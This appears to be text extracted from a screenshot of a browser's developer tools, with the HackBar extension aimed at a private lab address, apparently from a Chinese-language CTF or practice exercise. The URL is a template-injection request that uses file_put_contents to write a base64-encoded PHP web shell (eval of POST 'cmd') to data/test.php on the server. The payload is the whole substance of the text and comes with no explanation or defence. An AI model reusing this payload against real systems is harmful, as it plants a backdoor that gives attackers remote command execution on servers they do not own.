 不安全 | 192.168.81.116:10006/?a=fetch&templateFile=public/index&prefix=%27%27&content=<php>file_put_c...
设置及其他 (Alt+F)
0.0052s
元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 1 13
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.116:10006/?a=fetch&templateFile=public/index&prefix=''&content=
<php>file_put_contents('data/test.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4='))</php>
Enable POST
ADD HEADER